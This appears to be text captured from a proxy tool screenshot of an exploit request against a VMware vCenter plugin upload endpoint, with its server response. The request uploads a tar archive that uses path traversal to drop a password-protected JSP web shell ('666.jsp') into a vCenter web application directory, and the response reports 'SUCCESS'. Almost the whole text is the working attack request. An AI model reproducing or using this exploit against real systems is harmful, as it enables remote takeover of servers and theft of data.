 Request
Raw Params Headers Hex
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 User-Agent: PostmanRuntime/7.26.8
3 Accept: */*
4 Postman-Token: 8cec12b3-0799-40e3-942d-98896c1310c5
5 Host:
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: multipart/form-data; boundary=---------------------------633027427921567296171891
9 Cookie: JSESSIONID=B6FC99C0DCE255E11DD65297A7E359A3
10 Content-Length: 20702
11
12 ----------------------------633027427921567296171891
13 Content-Disposition: form-data; name="uploadFile"; filename="winexpl.tar"
14 Content-Type: application/x-tar
15
16 ././@LongLink
0000000000000000000000000000001520000000000011213
L
ustar
0000000
0000000
../../../../../'ProgramData/VMware/vCenterServer/data/perfchart
s/tc-instance/webapps/statsreport'/666.jsp
../../../../../'ProgramData/VMware/vCenterServer/data/perfcharts/tc-instance/webapps/statsreport'/6
6000066600000000000000000000233401314353520030505
0
ustar
0000000
0000000
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
17 <%!String Pwd = "666";
18
19 String EC(String s, String c) throws Exception {
20 return s;
21 }//new String(s.getBytes("ISO-8859-1"),c);}
22
23 Connection GC(String s) throws Exception {
24 String[] x = s.trim().split("\r\n");
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200
2 Date: Thu, 25 Feb 2021 06:57:11 GMT
3 Connection: close
4 Server: Anonymous
5 Content-Length: 7
6
7 SUCCESS
? < + > Type a search term